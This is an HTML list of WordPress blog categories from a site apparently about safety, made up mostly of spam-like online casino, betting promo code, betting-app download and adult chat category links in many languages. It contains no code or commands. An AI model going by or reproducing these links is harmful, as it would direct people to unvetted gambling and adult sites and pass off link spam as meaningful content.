	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://ras-safety.com/index.php/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://ras-safety.com/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
